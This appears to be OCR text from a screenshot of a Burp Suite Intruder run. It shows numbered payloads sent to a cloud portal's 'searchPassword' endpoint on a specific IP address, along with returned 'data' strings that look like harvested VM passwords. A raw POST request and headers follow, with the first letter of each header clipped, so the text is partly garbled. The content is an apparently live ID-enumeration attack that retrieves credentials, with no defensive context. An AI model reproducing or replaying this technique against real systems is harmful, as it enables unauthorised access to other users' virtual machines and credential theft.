 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "data": Comment
26 5200 200 209 "9510123456"
108 7010 200 208 "aK3gvhstj"
178 7710 200 208 "aP4mrswyt"
107 6010 200 208 "aY8fyyzbk"
96 5900 200 208 "bC3ftiieb"
73 2700 200 208 "bG3apqeqy"
83 2800 200 208 "bR6nchaut"
68 7500 200 208 "bV2rhfkqk"
138 7310 200 208 "bX9puuyvy"
88 7800 200 208 "cH7mvsyij"
158 7510 200 208 "dB5jpgiyq"
65 4600 200 208 "dP3vtfkij"
136 5310 200 208 "dR7uqscft"
18 7100 200 208 "dW5mfqpbt"
118 7110 200 208 "eS3tjzpid"
104 3010 200 208 "eS4gqwgvf"
44 3400 200 208 "eV2kcthyy"
97 6900 200 208 "fD9fpbdwu"
Request Response
Raw Params Headers Hex
OST /drpengcloudportal/pr/client?p=/instance/vm/searchPassword/403300 HTTP/1.1
ost: 1.93.0.215:7001
roxy-Connection: keep-alive
ontent-Length: 0
ccept: application/json, text/javascript, */*; q=0.01
rigin: http://1.93.0.215:7001
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39
NT: 1